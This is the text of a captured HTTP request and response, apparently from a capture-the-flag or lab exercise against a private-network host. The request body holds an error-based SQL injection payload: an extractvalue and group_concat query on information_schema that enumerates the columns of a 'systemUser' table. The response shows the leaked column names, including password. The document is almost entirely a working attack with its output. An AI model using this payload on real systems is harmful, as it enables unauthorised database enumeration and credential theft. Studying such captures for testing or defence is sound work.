 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=2' and (select extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='systemUser'))))#&Operation=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 02:41:38 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Content-Length: 43
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 XPATH syntax error: '~id,userName,password'